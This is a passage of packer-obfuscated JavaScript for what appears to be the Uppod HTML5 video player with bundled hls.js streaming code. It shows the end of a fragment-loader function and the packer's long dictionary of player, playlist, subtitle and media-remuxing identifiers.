e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),e=r(43),n=K(){K t(e){i(J,t),e&&e.ky&&(J.ky=e.ky)}1b a(t,[{1c:"2y",1d:K(){J.5f(),J.3w=1m}},{1c:"5f",1d:K(){V e=J.3w;e&&4!==e.9w&&(J.4n.kS=!0,e.5f()),1S.ii(J.nD),J.nD=1m,1S.ii(J.rM),J.rM=1m}},{1c:"6E",1d:K(t,e,r){J.9f=t,J.1W=e,J.8V=r,J.4n={jW:6T.6h(),fg:0},J.da=e.da,J.rm()}},{1c:"rm",1d:K(){V e,t=J.9f;e="2J"!=1J k3?J.3w=1i k3:J.3w=1i k4,e.Mi=J.G1.3h(J),e.Mp=J.oD.3h(J),e.7U("lL",t.1Q,!0),t.uK&&e.Mx("MI","lN="+t.G0+"-"+(t.uK-1)),e.i7=t.i7;V r=J.4n;r.jS=0,r.4v=0,J.ky&&J.ky(e,t.1Q),J.nD=1S.6U(J.di.3h(J),J.1W.ki),e.eJ()}},{1c:"G1",1d:K(l){V i=l.MO,r=i.hL,t=J.4n,a=J.9f,o=J.1W;if(!t.kS)if(1S.ii(J.nD),r>=7D&&uV>r){t.kC=1t.3C(t.jS,6T.6h());V n=1B 0,s=1B 0;"uR"===a.i7?(n=i.q8,s=n.3K):(n=i.kX,s=n.1g),t.4v=t.h6=s;V u={1Q:i.MF,2m:n};J.8V.pD(u,t,a)}1h t.fg>=o.pi||r>=ME&&MD>r?(e.1r.2R(r+" 6K 5H "+a.1Q),J.8V.8D({r3:r,5B:i.MC},a)):(e.1r.4W(r+" 6K 5H "+a.1Q+", My in "+J.da+"..."),J.2y(),J.rM=1S.6U(J.rm.3h(J),J.da),J.da=1t.5u(2*J.da,o.pC),t.fg++)}},{1c:"di",1d:K(){e.1r.4W("ki 6K 5H "+J.9f.1Q),J.8V.pv(J.4n,J.9f)}},{1c:"oD",1d:K(t){V e=J.4n;0===e.jS&&(e.jS=1t.3C(6T.6h(),e.jW)),e.4v=t.4v,t.LM&&(e.h6=t.h6);V r=J.8V.GG;r&&r(e,J.9f,1m)}}]),t}();t.1f=n},{43:43}]},{},[31])(31)});',62,3683,'|||||||||||||||||||||||||||||||||||||||||||||this|function||||||vars|||||var|uppodStyle||scale||||||||||||ctx|return|key|value||default|length|else|new|CSS|for|lineTo|null|media|prototype|indexOf|log|logger|top|Math|position|Object|false|width|playlist|case|true|void|style|left|hls|255|absolute|icon|appendChild|typeof|Uppod|document|height|level|type|trigger|url|state|window|break|createElement|uppod|config|call|start|color|||||||||||enumerable|controls|100||tip|file|push|throw|event|defineProperty|volbarline_s|details|data|duration|moveTo|none|cursor|display|str|dom|opacity|plplace|ipl|div|destroy|round|name|audio|__esModule|frag|ErrorDetails|stg|ReColor|pointer|sub|undefined|ERROR|offsetWidth|Uint8Array|TypeError|hd_b|cntrloutheight|use|error|cntrl|padding|beginPath|samples|set|video|background|get|||||||||||cntrls|substr|configurable|Event|writable|body|rows|bind|playscl|cntrlvolbar|closePath|strict|addEventListener|ifull|timer|arguments|_events|pts|MediaW|replace|types|_|loader|fill|lineWidth|stroke|codec|canvas|max|fatal|end|offsetHeight|parent|_i|instanceof|onclick|byteLength|options|volbarline_b|Cannot|innerHTML|margintop|Array|marginleft|aim|marginbottom|plnext_b|split|Hide|class|box|currentTime|||||||||||cntrli|run_s|line_s|String|play|controlsObj|levels|_ref|startPosition|obj|marginright|fragCurrent|IDLE|stats|pl_mc|volume|switch|ratio|media_yt|lang2|pos|loaded|alpha|ErrorTypes|iframe|Element|auto|plprev_b|logo|inside|loadvars|len|line_b|sub_b|prev_b|_results|tracks|Show|cntrlmargin|object|demuxer|onmouseout|elem|plbg|isYoutube|tick|dts|parseInt|warn|buffered|buffer|loaders|||||||||main|xhr|not|ads|trace|comment|live|abort|clearInterval|line_all_b|slice|bottom|iplay|filter|mobile|offsetLeft|onmouseover|setPrototypeOf|zIndex|mybuts|next_b|layer|min|youtube|hasn|poster|been|block|volume_mute_b|text|time|displayedMemory|cntrlength|setAttribute|play_b|loading|icon2|CurrentTime|addElement|volume_b|removeEventListener|hdselect|gradient|startSN|line|floor|128|className|marquee|plid|src|ToolTip|menu_b|out|||element||||||||000000|cntrl_line|fragments|constructor|readUByte|hd1_b|pause_b|now|substart|INFO|_len|plth|runvolume_b|offsetTop|ToolTipHide|cntrl_volbar|mp4a|JSON|writeScreen|Toggle|playlist_b|download|setInterval|ffffff|ended|target|notip|_initDTS|back_b|stop_b|load|download_b|sub_menu|found|run|Browser|while|strokeStyle|endSN|fillRect|parentNode|hidden|run_b|alrt|reset|performance|setTimeout|quality|http|IconImg|sub_text|child|||||||||||Control|sourceBuffer|visibility|stop|size|Controls|apply|Opacity|test|must|fragLoadIdx|startPTS|active|track|borderRadius|units|concat|menu_big|setStyle|line_play_b|chars|observer|MEDIA_ERROR|FRAG_LOADING|next|ControlBar|volbarline_play_b|PARSING|pic_w|200|full_b|font|margin|pause|toFixed|tmp|channelCount|lineCap|lineJoin|mediaBuffer|start_b|levelController|muted|cntrlout|catch|Error|open|subarray|Duration|time_play_b|_property|try|||||||||||lastCurrentTime|line_but_b|time_all_b|container|pic_h|volbar_b|mode|italics|underline|time_back_b|bottomrow|gap|endPTS|fragPrevious|fromCharCode|init|autoLevelCapping|fragment|redirect|isNaN|and|all_a|plmargin_h|halficonisover|exports|channels|removeChild|1000|forEach|onError|domElment|act|nativecontrols|PositionSub|cntrl_x|img_icon|quadraticCurveTo|backgroundColor|uid|hda|seeking|bitrate|uibg|poster_mc|play_a|create|foreground|callbacks|pltext|sep|bgcolor|_userAgent||||random||||||||mediaW|link|readUEG|charCodeAt|context|loadCounter|toString|streamController|stopLoad|nametip|message|audioTrack|ntoh|flash|Shaper2|rmenu|listener|1e3|bgc|back|shift|readyState|EXT|hotkey|timescale|CheckGradiendDiv|sep_b|select|splice|plwidth|Alert|1px|white|sub_menu2|color_play|_PTSNormalize|PARSED|hdlinks|hideInterval|removeListener|volbarline_all_b|sourceDom|sub_lang|delete|console|188|navigator|audiosamplerate|STOPPED|keyCode|buffer_b|events|127|scale2|getElementById|startDTS|fillStyle|plrandom|dropped|getCss|_vars|full|trackId|Super|called|CheckBase64|super|control|initialised|txt|expression|audioCodec|ReferenceError|currRow|linear|KEY_LOADING|exec|getPrototypeOf||||500|either|__proto__|string|hd1|full_back_b|partial|bitsAvailable|outputFilter|clangs|ENDED|pl_history|PAUSED|user|newobj|err|abs|uchar|hide|keys|reason|__bind|startLoad|0px|seconds|stageheight|volbars|levelCodec|Seek|userAgent|Full|border|indent|||||insertDiscontinuity|center|audioStreamController|data1|Number|5px|pendingAppending|browser|space||parse|||line_load_b|cntrlbgcolor|NETWORK_ERROR|Volume|clickX|skipBits|com|color_all|remuxer||FullOff|_aacTrack|PlClick0|offset||Stop||240|scrn|commentplus|hdsw|manifest|cntrlcolor|line_all|media_mc|lastCmdB|lastCmdA|filehd|items|from|join|OnPlay|frame|PTSKnown|lDiv|brw|mb_w|plpage|EnterFullscreenControl|ExitFullscreenControl|pageX|createEvent|nrRollUpRows|fff|||||_hls|copy|plInterval|hasOwnProperty|penState|ticks||webkit||bytesAvailable|_avcTrack|loadedmetadata|startFragRequested|css|PES_TIMESCALE|innerHeight|Play||scrn_w|fragLoadError|switchLevel|readBits|initSegment|getUint32|getContext|findLeft|bga2|isEmpty|pltw||stringify|bga1|newCue|data2|Fullscreen|color_load|abrController|space_b|measureText|cntrlsize|onReady|endDTS|HdSelect|https|addDom|ctor|rep|00|fragLoadingLoopThreshold|volbarline|plheight|bar|videoCodec|MediaSource|off|000|_keyStr|Canvas|OnPause|charAt|selfDom|controls_active|mediaSource|decryptdata|ISGenerated|nextLoadLevel|traceConsole|2px|retryDelay|iline|overflow|listeners|formatTime|_ref1|STARTING|_levels|loadtimeout|Symbol|_manualLevel|maxBufferHole|sub_bg|cntrlhide||firstLevel|currentLevel|name_txt|toLowerCase|stagewidth|require|plmargin|ontick|||small|mp4|with|output|method|parsed|title|plbgcolor_play|eventplayed|plcolor_play|pltumbs|icon1|eventtime|node|bufferInfo|PlArrows|Hls|lang|liveMaxLatencyDuration|substring|NewFile|ibuff|istart|myjsa|seekHoleNudgeDuration|192|word|liveMaxLatencyDurationCount|decrypt|liveSyncDuration|getRandomInt|minutes|nonDisplayedMemory|full_back|repeat|lastTime|clearRect|ovalH|onvended|cbg|float|arc|subs|FRAG_PARSING_DATA|ovalY|uppodStyleName|cueStartTime|styleObj||prev||line_w|FRAG_LOADING_WAITING_RETRY|remux|levelDetails||bufferEnd|ovalX|cookie|Arial|nextLoadPosition|equals|onvseeking|PlClick1|getBufferRange|detected|unit||switching|AAC|subsize|CreatePl|send|audioTracks|cntrlbgmargin|_autoLevelCapping|sub_menu_bg|segments|visible|110|hdselects|rgba|111|Download|iframeobject|Next|SetSubButStyle|_dom|gatracked|id3|bg_smallicon|_levelDuration|o21|_xml|liveSyncDurationCount|solid|FRAG_LOAD_ERROR|FRAG_LOAD_TIMEOUT|mouseMoveCatcher|_mobile|mb_h|_parentDom|224|ivolbar_v|search|retry|onpage|normal|gif|currPenState|totalduration|o22||youtube_id|autoplay|o11|uri|_onQuality|o12|ori|Events|all|||snippet||currChNr|toJSON|brd|codecs|avc1|between|timelength|sample|PTS|uppod_players|sps|showname|alrt_x|radio|bg_o|RunPos|content|fontSize|transparent|_level|isBuffered|bg_a|pow|sequenceNumber|fullcntrlhide|align|shownameliketip|outputDataUpdate|MEDIA_ATTACHING|nextLevel|Cntrl_Style|bufferRange|_onError|commentbgcolor|add||namefontsize|onotop|dependsOn|Cors|retryDate|list|Loading||emit|Remove|__hasProp|stopPropagation|UpdatedVarsFromPlaylist|uibg_gl|youtubeElemId|_mediaW||url_shift||BUFFER_FLUSHING|menu|black|MANIFEST_PARSED|clang|pl_rows|_okSources|_super|__extends|onQuality|metadata|manualLevel|startLevel|FRAG_PARSING_INIT_SEGMENT|_urls_and|Filename|isTypeSupported|onmousedown|replacer|MANIFEST_LOADING|plplayed|backSpace|setCursor|clearTimer|req|bwEstimator|10px|_checkAppendedParsed|MEDIA_DETACHING|WAITING_TRACK|_maxListeners|holder||sh_c|decryptkey|cntrl_volbarline|addColorStop|number|total|plaim|FRAG_LOADED|flags|CntrlHide|targetTouches|fullHide||moz|onmouseup|payload||moveCursor|BUFFER_APPENDING|audioCodecSwap|volbarline_v|maxMaxBufferLength|ipltouch|64e3|_tables||start_in_folder|VolumeDraw|namefontstyle|referer|restrictedLevels|FRAG_PARSING_ERROR|loaderror|pllimit|arrFrames|FRAG_LOOP_LOADING_ERROR|urlId|setMode|controlKeys|played|POSITIVE_INFINITY|right|Pause|Back|_initPTS|pps|status|localization|playbackRate|filename|skipUEG|WAITING_LEVEL|readBoolean|108|105|sources|encodeURIComponent|Prev|android|144|firefox|__super__|_this|pageY|plalpha_play||flushRange|_uppod|responseType|_calcTop|loadsuccess|onEvent|gaTracker|CreateLink|||||Xml|clearTimeout|bottomrowheight|lastLevel|eval|_nextAutoLevel||UppodStyle|_isPreroll|fast_|notfound|||stalled||onMediaDetaching|stagewidthproc|_beforeDeactivate|defaultHeight|lastCC|mp2t|Menu|_firstLevel|decrypter|opera|skipLZ|logomargin_v|logomargin_h|andLinks|onload|ovalW|_j|logoplace|keyseek|plmargin_v|onerror|_startLevel|plarrows|ierr|orLinks|bg_gl|MEDIA_ATTACHED|nm2|_needsFlush|Verdana|_onPause|ipad|HTG|screenposter|appendError|seeked|bigbutsonmobile|startOffset|time_play|reloadercounter|mind|autoStartLoad|shownameonstop|pendingTracks|onEnded|nametags1|HTB|defaultWidth|deltaPTS|sliding|cntrlstyle|source|samplerate|handledEvents|cntrlline|sublangs|redirecttarget|alpha0||_onPlaying|onmso|cntrl_run|glasscolor|_intervalPlayProcess|_onVideoError|_id3Track|input|subtle|subbgcolor|_msDuration|HTR|endOffset|_onEnded|subcolor|onvseeked|MANIFEST_LOADED|getSilentFrame|sub_menu_x|isDependedOn|hasRedundancy|degradPrio|moof|YoutubeInit|canvasObjs|tfirst|3000|StopSub|FRAG_PARSED|trequest|PlPlace|debug|stsd|iphone|but|115|XDomainRequest|XMLHttpRequest|onCanPlay|run_pos|droprow|DEBUG|alrt_txt|VolumeButOver|ihtml5|over|targetduration|sub_showed|chrome|DataView|www|timeout|101|fontFamily|the|left2|runvolume_pos|YT|channel|mdat|Mute|TimerSub|irealfull|dblclick|minf|transform|fragLoadingRetryDelay|xhrSetup|stbl|hdf|Date|tload|KEY_LOAD_ERROR|estimate_|KEY_LOADED|getPlaylistId|Resize|fragLoadingMaxRetry|touchLastY|getDisplayText|setPen|FullscreenChange|lastOutputScreen|vbh|SlidePLProcess|TEXT|cmd|aborted|dataCounters|liveSyncPosition|autostart|KEY_LOAD_TIMEOUT|responseText|mbkode|menuitems|insertChar|audioTrackController|mbx|Init|timeitems|180deg|resolve|PositionLogo|getEstimate|132|touchLastX|rotate|curleft|offsetParent|ArrayBuffer|curtop|lastIndexOf||nowrap|FRAG_PARSING_USERDATA|nextAacPts|sub_tmp|sort|mediaController|1024|immediateSwitch|8589934592|paused|lang_ru|audiocontrols|computeLivePosition|tbuffered|cts|isLeading|playstop|adjust|PlaceControls|change|FTYP|onMediaAttaching|activate|traf|img|sdtp|loadWord|skipEG|esds|GET|readUTF|bytes|smoothing|remuxerClass|buildAbsolutePath|ClearOldVars|lastSN|Quality|deactivate|SeekTime|timeOffset|aac|avc|isFullscreen|controlBarPadding|postMessage|trak|isetcontrols|disableWebCrypto|onFragLoaded|textTrack1|textTrack2|enabled|trim|relative|nbNalu||maxSeekHole||firstframe|Buffer|trying|Link|index|bg_h|moov|trun|cursorX|percent|trex|mdia|tkhd||typeSupported|symbol|cbgcolors|bg_w|_sourcesDom||doesNot|restrictMediaPlay|onmse|onmsc|_ref3|resizeHeight|_ref2|uppod_active_player_uid|brdc|large|istartevnt|myAmpPattern|itouch|endOfStream|_needsEos|badIndex|_onSourceError|doAppending|PlNext|iloaded|igo|ltc|Reload|appended|setPAC|ver|flushBufferCounter|fullscreen|CheckPrevNext|SlidePLs|playInterval|PlOnPage|Media|toogleFullscreen|ccRU|QualityLinks|fileold|files||hdvalue|image|_ios|preventDefault|clearToEndOfRow||UppodBrowser|MenuBigItem|mbkodt|module||iover||self|_iPhone|hide_force|ihide|alrt_bg|updating|_onPlayProcess|videoBuffer|sub_lang_all|ccolors|isub_menu_color|c_def|acum|loadIdx|requestTimeout|isub_menu_bgcolor|cbg_def|ca0|findTop|ca1|selectedIndex|fragLen|firstElementChild|onMediaSeeking|onMediaEnded|LoadFile|alpha_|mouseout|mouseover|savePositions|totalWeight_|onmousemove|isbutton|match|clientX|devicePixelRatio|hours|_onPlay|CntrlShow|_onErrorOnce|slow_|FontWeight|dispatchEvent|initEvent|HLS|hls_config|setBkgData|10000|classList|fstyle|idx|_at_options||sh_a|dataObj|tip_margin_y|ssa|nextAutoLevel|sub_last|KillSub||||doTick||srt|tagName|stream|EndPl|254|maxBufferLength|TICK_MSEC|OnEnded|waiter|shownameonover|hlsautoquality|loadprogress|EXTM3U|LEVEL_LOAD_ERROR|selectcolor|selectbgcolor|RemovePl|hdseparator|mes|LEVEL_LOAD_TIMEOUT|cntrlbgmarginleft|plalpha|118|_controls|mdhd|submargin|_ads|appendErrorMaxRetry|LinkParser|probe|maxFragLookUpTolerance|submenu|114|subbgalpha|enableSoftwareAES|previous|117|drift|plbgcolor|_k|quote|escapable|youtube_quality_received|pl_original|ShowHide|FRAG_BUFFERED|ors|cutHex|AES|BUFFER_FLUSHED|checkStart||maxRetry|BUFFER_EOS|BUFFER_APPENDED||time_all|BUFFER_CREATED|one|AUDIO_TRACK_LOADED|tick_counter|AUDIO|attrs|done|updateFragPTSDTS|onTimeout|||OTHER_ERROR|BUFFER_CODECS|LEVEL_LOADED|tparsed|maxRetryDelay|onSuccess|BUFFER_RESET|commentmargin|sublangsall|AUDIO_TRACK_SWITCH|fragLoadingTimeOut|unknown|selector|nextLevelSwitch|timelineController|fpsController|mfhd|swapAudioCodec|capLevelController|defaultConfig|removeAllListeners|infoloaderinterval|_duration|ADTS|bufferController|Comment|LEVEL_LOADING|mvex|attachMedia|||contiguous|detachMedia|PlClickCont|sublang|sound|response|ytapi|hdlr|avcNaluState|onManifestLoading|mvhd|fireEvent|js_vars|iyt|nextStart|innerWidth|negative|EnterFullscreen|HideBuffer|eventName|eventType|webkitIsFullScreen|droppedLevel|onPlayProcess|createEventObject|mozFullScreen|FontStyle|recoverMediaError|discontinuity|pointerEvents|pStyle|initevent|MEDIA|198|contentScaleFactor|youTubeScript|HTMLEvents|TYPE|decrypturl|updatePTS|isLevelRestricted|Source|getMaxLevel|detectPlayerSize|setSources|char|TheEnd|196|stageMargins|isVideoPlaybackQualityAvailable|iframeurl|SlidePL|loadLevel|curY|top2|cannot|NotFound|UppodEvent|youtube_created|curX|bigposter|clientY|code|pl_|lastdXY|too|16px|radius|FRAG_LOAD_EMERGENCY_ABORTED|playVideo|menu_h|menu_w|getDuration||just|load_a|INF|FPS_DROP_LEVEL_CAPPING|contentDetails|controller||loadInternal|watch|checkFPS|what|cueSplitAtTime|getHandler|191|version||youtu|setHandler|UppodControl|dur|embedcode|label|classSuffix|0000|FFFFFF|yet|immediateLevelSwitch|subtxt|canload|lastXY|cnt|fLoader|WARNING|retryTimeout|ExitFullscreen|remove|ScreenSize|levelLoadingRetryDelay|UppodLinkParser|_safari|abandonRulesCheck|cntrlbgo|_opera|_firefox|_android|ontouchstart|UppodCors|lastLoadedFragLevel||||levelLoadingTimeOut|enableWorker|600|clear|request|_len1|oPos||stopVideo|pLoader|walk|green|iPhone||iPad|PlArrowNext|manifestLoadingRetryDelay|menu_big_bg|manifestLoadingMaxRetry||manifestLoadingTimeOut|abrEwmaDefaultEstimate|MODE_ROLL|define|cntrlmarginleft||enableCEA708Captions|fillText||mbkodbg|touchStartX|fixed|fpsDroppedMonitoringThreshold|listenerCount|fpsDroppedMonitoringPeriod|MenuPosition|startFragPrefetch|cntrlendmargin|iPod|separator|touchStartY|AUDIO_TRACK_LOADING|levelLoadingMaxRetry|googleapis|reviver|MODE_POP|appending|YES|mesEl|updateMediaElementDuration|tags|NameTip|cover|doFlush|evObj|PlClick|OnVolume|onSBUpdateEnd|volbar|||Illegal|fragLoadingMaxRetryTimeout|PlayerState|append|stageposition|flushBuffer|loadSource|stageleft|stagetop|commentcolor|flush|checkEos|SelectRework|QualitySelect|clearFromPos|part|maxBufferSize|cntrl_|sourceopen|MODE_TEXT|sourceBufferNb||hls_quality|capLevelToPlayerSize|setPenState|blue|elementName|getRadioInfo|setChar|cyan|bodycolor|checkPendingTracks|_len2|red|Firefox|onsbue|onsbe|magenta|insertBefore|yellow|showtip|namefont|onWebCryptoError|localDecrypt|screencolor|Start|AUDIO_TRACK_LOAD_TIMEOUT|CntrlBg|segment|scrn_h|cntrlbgmarginright|Layer|Uint32Array|androidplayer|Int32Array|decryptBySoftware|decrypting|vendor|Playlist||DTS|MuteControl|st0|uppodstyle|PES2MP4SCALEFACTOR|alert|Stage|isNonSync|nextAvcDts|remuxVideo|showtitle|bodyleft|plplay1|BUFFER_APPENDING_ERROR|Cues|should|cues|createTextTrack|plrows|MANIFEST_PARSING_ERROR|videocontrols|clearCurrentCues||VolbarMove||lastPts|AUDIO_TRACK_LOAD_ERROR|AUDIO_TRACKS_UPDATED|120|UppodControls|VolbarHideProcess|cntrlvolbarline_v|cntrlvolbarline|last|VolumeMove|VolumeMove_v|invalid|heightPx|hole|pmtParsed|_wrapEach|_create|ID3|hasTimeStamp|_hasTimeStamp|rangeEnd|109|infoloaderurl|_pmtId|UppodXml|createPlaylists|_base|arraybuffer|_setLeftTop|_txtTrack|playerBodyElement|300|gatype|galabel|CloseAlrt|sound_off|menu_download|menu_link|_onReadyOnce||elems|SeekMove|seekTo|widthPx|est|like|aacLastPTS||aacOverFlow|URL|querySelector|VolumeN|onwmsg|demux|4294967295|pushDecrypted|DestroyMedia|File|RegExp|errjson_decode|player|getAudioConfig|STSD|256|skipScalingList|DINF|canvasObj|ytpllimit|plplay|reloadertime|overlapping|continue|first|configure|webkitBackingStorePixelRatio|fragBitrateTest|startTimeOffset|defaultAudioCodec|getComputedStyle|130|logolink|audioCodecSwitch|volbarline_bg_b|bg_sh|name_bg|OldKeys|is_array|setStr|SetSub|getCookie|altAudio|remvolume|schedule|logopause|fontWeight|logoalpha|errjson|averagetargetduration|rightMenu|URI|LEVEL_SWITCH|namebgalpha|namebgcolor|positiontip|ca2|gl_a2|option|LEVEL_UPDATED|menu_code|detaching|onManifestParsed|ToggleSub||show|gl_a1|153|CreateSubs|ToggleSubStyle|rmenu1|gl_color|3px|ToggleView|namepadding|TIME|Android|parseFloat|remuxAudio|plr|silent|_self|given|plcolor|addcontrols|urlprotect_msg|ceil|yt_media_|plalpha2|line_play|dots|redirect_end|remuxEmptyAudio|redirect_play|FRAG_PARSING_METADATA|INTERNAL_EXCEPTION|decimalInteger|BUFFER_FULL_ERROR|setUint32|passthrough|isEventHandler|followingBufferRange|unique|videoId|TIMEOUT_SEC|unshift|Unable|HTML5|u200f|createMediaW|PlOver|PlOut|u2028|createTip|khtml|createMouseMoveCatcher|PlTouchGo|thumbnails|ClickScreenMobile|lineHeight|u202f|createComment|createScreen|canplay|fit|meta|uffff|createIframe|createBody|MouseMove|PlPrev|CreateNameTip|maxResults|valueOf|preload|createPosterHtml|ufff0|LayerClick|createAlert|hack|fontStyle|PlArrowPrev|search_|oRadius|createPlayer|webkitRequestFullScreen|paddingTop|lastIndex|ufeff|isFinite|u070f|requestFullScreen|msRequestFullscreen|eventLabel|requestFullscreen|mozRequestFullScreen|iwebkit|Ytpl|u17b4|itmp|containerEl|Detect|botomrow|endrow|u17b5|u206f|u0604|eventAction|u200c|backgroundPosition|stflash|u00ad|callbackRef|callback|logohide|Logo|PlTouchEnd|script|params|PlTouchMove|u0600|DocClick|PlTouchStart|Ads|analytics|linker|eventCategory|u2060|half|withCredentials|safari|gaend|newpl|infoloader|menu_send|menu_message|sent|menu_mail|menu_copy|gadownload|click|gastop|gaplay|infoloaderaddurl|infoloadermask|ytplorder|bgalpha|ytposter|realfullscreen|getVideoLoadedFraction|sub_shift|subbgo|serif|sans|subfont|FAED54|reloader|radiodropcache|fillposter|fontsize|fontcolor|plfontsize|playrec|copy_code|copy_link|err_img|err_pl|Incorrect|errjsonpl_decode|notype|startplay|shownotes|settings|record|contrec|rerec||Text|destroyCanvases|rec|startlive|password|Smoothing|smoothing_off_ok|smoothing_ok|smoothing_off|traffic|hq_off|High|Switch|pliview|plfont|copied|airplay|720p|commenttopmargin|YoutubePlayerStateChange|commentbgalpha2|commentbgalpha1|YoutubeQuality|disableSelection|onselectstart|MozUserSelect|args|autofull|alerts|brdcolor|tipfont|cntrlbg|glassalpha2|glassalpha1|cntrlbgalpha1|cntrlbgalpha2|glass|eff|marker|cntrl_sound|cntrl_volume|cntrlmarginright|cntrl_volbarline_v|tipfontcolor|tipfontsize|swf|namemargin_h|urlprotect_warning|urlprotect_stop|redirect_clickpl|redirect_click|href|location|logoplay|logotarget|isYoutubeApiLoaded|YoutubePlayerReady|youtubeIframe|namemargin_v|namecolor|tipbgcolor|namebgo|menuauto|menu_nocode|YoutubeError|YoutubeQualityChanged|or_limit|240p|medium|320p|480p|hd720|tipbgo|Code||clipboard|newPlaylistItem|msg|forceNativePlayBtn|cntrlhdselect|_at__vars|cccccc|999|KeyHandler|_destroySourcesDom|XHR|RadioInfo|pattern|OnSeeking|OnSeeked|Sizing|doSendCanPlay|Playing|TICK_SEC|getCurrentTime|player_error|pauseVideo|_createSourcesDom|playing|isVisible|ShowBuffer|5000|20000|updateTimeDisplay|isOpera|hasMediaPosterShown|CreateSub|cancelFullscreen|_createCORSRequest|success|volumechange|stoped|downloadUrl|_blank|downloaded|Protection|time_back|onHlsQuality|cancelFullScreen|exitFullscreen|mozCancelFullScreen|_desktop|webkitCancelFullScreen|msExitFullscreen|backgroundC|nbsp|_at__parentDom|getCallback|MenuClose|_iPod|_iPad|_chrome|_ie|_osWin|hls_plugin|_at_key|no_data|myPattern4|_utf8_encode|tip_off|onchange|QualitySelecter|getElementsByTagName|htmlsize|streamcontrols|body_style|VolbarHide|lang_en|119|103|i4tmp|pltumbs0|VolumeOut|clickY|375|iosplayer|loadStyle|unMute|manageStgSize|setVarsLang|stg_display|setVarsDefaults|Vars|unlike|_utf8_decode||pl0|targetObj|666|vtt|ass|ffect|ShowSub|bottomedge|18px|rightedge|winheight||winwidth|uppodplayer_sub_switcher|20px|borderColor|selected|plcomment|tipalpha|mousemove|uppodplayer_sub_switcher_dot|uppodplayer_sub_switcher_bg|textAlign|play_tip|pause_tip|Mybut|nocache|run_volume|property|unescape|cntrl_tune|autoheight|abrEwmaFastLive|previouslyPaused|PES|tfhd|setPenStyles|rate|outside|9216e4|progress|MSE|btrt|onMediaAttached|106|setStyles|fragPlaying|_checkFragmentChanged|autoLevel|_loadFragmentOrKey|getTextString|_parseID3PES|104|116|_findFragment|currRollUpRow|121|onMediaSeeked|tfdt|_ensureFragmentAtLivePoint|onFragParsingInitSegment|onBufferCreated|cancel|generateIS|onAudioTrackSwitch|onFragParsed|205|onFragParsingData|swapping|206|207|verboseFilter||header|Demuxing|verboseLevel|isDefault|Loaded|onKeyLoaded|_parseAVCNALu|discardEPB|levelLastLoaded|onLevelLoaded|_parseAACPES|did|avcC|STCO|MP4_TIMESCALE|minWeight_|lastDroppedFrames|BUFFER_ADD_CODEC_ERROR|dinf|BUFFER_APPEND_ERROR|ftyp|HTMLVideoElement|defaultEstimate_|rollUp|BUFFER_STALLED_ERROR|Erase|minDelayMs_|getVideoPlaybackQuality|Memory|clientHeight|mediaHeight|clientWidth|mediaWidth|End|Caption|DISP|BUFFER_SEEK_OVER_HOLE|MANIFEST_LOAD_TIMEOUT|MANIFEST_LOAD_ERROR|checkFPSInterval|dref|_fetchPayloadOrEos|recover|stco|STSZ|stsz|_doTickIdle|reached|STSC|setLevelInternal|reload|Row|MANIFEST_INCOMPATIBLE_CODECS_ERROR|stsc|STTS|MODE_PAINT|stts|LEVEL_SWITCH_ERROR|setRollUpRows|VMHD|vmhd|Resume|onManifestLoaded|SMHD|FRAG_DECRYPT_ERROR|smhd|HDLR_TYPES|204|203|updateData|4194304|169|enumeratedString|API|WebCrypto|decimalFloatingPoint|MAX_SAFE_INTEGER|_parsePES|then|CBC|536870912|16384|supported|decryptByWebCrypto|crypto|byteOffset|doDecrypt|_parseAVCPES|_key|hexadecimalInteger|16843008|257|audiovideo|283|decimalResolution|parseAttrList|remuxText|timeStamp|_parseID3Frames||122|readEG|142|than|more|244|available|onWorkerMessage|timestamp|_timeStamp|32e3|_length|_payload|Worker|156|8e3|_parsePAT|_parsePMT|160|161|162|163|_precompute|remuxID3|alternate|playback|_state|194|stretchShortVideoTrack|195|onBufferFlushed|Apple|165|164|stuck|199|immediateLevelSwitchEnd|_liveSyncPosition|seek|_checkBuffer|197|201|redispatch|reaches|failed|202|fragLastKbps|onBufferAppended|AVC|nextBufferRange|193|readUShort|delta|readUInt|174|171|instead|176|duplicating|drop|readSPS|filling|178|extractCea608Data|cea608Parser||captions|Invalid|_insertSampleInOrder|181|due|abrEwmaSlowLive|123|125|187|189|124|Unknown|registerListeners|lastDecodedFrames|signaled|STREAM_STATE_TRANSITION|this_w|FRAG_CHANGED|Tahoma|FPS_DROP|NAME|BANDWIDTH|bezierCurveTo|volume_mute|bufferedInfo|createInitializationVector|mergeDetails|sh_under|rangeStart|loadend|createLinearGradient|sid|LineBtn|Line|this_h|avc1toavcoti|Hd1|LEVEL_PTS_UPDATED|addListener|warned|defaultMaxListeners|newListener|fragmentDecryptdataFromLevelkey|BYTERANGE|DIS|ENDLIST|VERSION|buildAbsoluteURL|global|TARGETDURATION|SEQUENCE|PLAYLIST|cloneObj|getTotalWeight|iterator|enableLogs|info|Space|Sub|parseBackgroundAttributes|pFontSize|DOMParser|onFragLoading|cueHandler|autoLevelEnabled|keyLoader|enableMP2TPassThrough|lResult|pText|firstChild|onProgress|fragmentLoader|playlistLoader|DESTROYING|abrBandWidthUpFactor|abrBandWidthFactor|abrEwmaSlowVoD|forceKeyFrameOnDiscontinuity|abrEwmaFastVoD|async|xml|VolumeBar|computed|VolumeBarline|VolumeBarlineV|VolumeMute|RunVolume|RunLine|Separator|TimeAll|TimePlay|resize|querySelectorAll|there|some|isSupported|DefaultConfig|capLevelOnFPSDrop|_at__uppod|01|FRAG_LOAD_PROGRESS|1e4|Function||3DI|setAudioTrackInternal|onAudioTrackLoaded|ccMIDROW|parseLevelPlaylist|createObjectURL|byteRangeStartOffset|parseMidrow|ccTO|sourceended|ccBS|createSourceBuffers|ccAOF|ccAON|ccDER|ccFON|addData|parsePAC|other|ccEOC|setTime||mimeType|ccENM|MODE|ccCR||insertChars|DATA|updateend|ccRDC|ccEDM|ccRTD|MIDROW|ccTR|MEDIA_DETACHED|byteRangeEndOffset|onCheck||onSBUpdateError|START|KEY|onMediaSourceClose|sourceclose|PROGRAM|parseCmd|parseChars|row|DATE|unregisterListeners|interpretPAC|onEventGeneric|parseMasterPlaylistMedia|onMediaSourceOpen|onMediaSourceEnded|parseMasterPlaylist|ccRCL|112|cntrl_pause|cntrl_stop|cntrldownload|cntrl_download|225|sh_dist|cntrlstop|Played|cntrlpause|cntrl_play|effE|Get|cntrlplay|0x|getVolume|enablejsapi|Cubic|hexadecimalIntegerAsNumber|playerVars||pop|progressData|tagList|cntrlnext|Change|Player|VolbarlineUp|VolbarlineMove|VolbarlineDown||133|134|effdir|135|EXTINF|5e5|